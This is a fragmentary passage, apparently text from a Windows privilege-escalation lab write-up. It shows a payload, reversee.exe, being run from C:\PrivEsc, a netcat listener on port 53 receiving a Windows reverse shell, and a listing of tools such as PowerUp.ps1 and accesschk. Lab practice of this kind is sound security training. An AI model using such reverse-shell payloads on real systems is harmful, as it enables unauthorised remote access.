 C:\PrivEsc>.\reversee.exe
C:\PrivEsc>
of C:\PrivEsc
┌──(nary㉿jusnary)-[~]
└─$ nc -nlvp 53
listening on [any] 53 ...
connect to [192.168.1.217] from (UNKNOWN) [192.168.1.217] 55438
Microsoft Windows [Version 10.0.19045.2486]
(c) Microsoft Corporation. All rights reserved.
C:\PrivEsc>
15:37 <DIR> .
15:37 <DIR> ..
14:38 1,468,320 accesschk.exe
14:38 810,416 accesschk64.exe
22:07 959 AdminPaint.lnk
14:38 7,490 Eula.txt
23:13 494,860 PowerUp.ps1
22:27 7,168 reverse.exe
7,168 reversee.exe
22:07 221 savecred.bat